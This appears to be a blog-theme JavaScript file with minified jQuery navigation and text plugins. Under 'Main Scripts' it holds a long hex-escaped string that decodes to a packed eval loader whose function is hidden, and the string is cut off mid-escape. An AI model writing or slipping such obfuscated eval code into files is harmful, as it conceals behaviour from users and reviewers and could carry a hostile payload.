(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _mQxPF5= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x